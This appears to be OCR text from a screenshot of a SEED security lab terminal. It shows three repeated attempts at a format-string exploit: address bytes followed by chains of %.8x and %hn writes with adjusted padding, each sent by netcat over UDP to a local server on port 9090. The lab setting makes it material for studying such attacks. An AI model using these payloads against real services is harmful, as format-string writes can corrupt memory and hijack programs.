 Terminal File Edit View Search Terminal Tabs Help
En
10:11 PM
Terminal ×
Terminal ×
[03/24/21]seed@VM:~/Lab5$ echo $(printf "\x46\xa0\x04\x08\x40\x24\x40\x24\x44\xa0\x04\x08")%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.64780x%hn%.103x%hn > input
[03/24/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input
^C
[03/24/21]seed@VM:~/Lab5$ echo $(printf "\x46\xa0\x04\x08\x40\x24\x40\x24\x44\xa0\x04\x08")%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.64782x%hn%.103x%hn > input
[03/24/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input
^C
[03/24/21]seed@VM:~/Lab5$ echo $(printf "\x46\xa0\x04\x08\x40\x24\x40\x24\x44\xa0\x04\x08")%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.64791x%hn%.103x%hn > input
[03/24/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input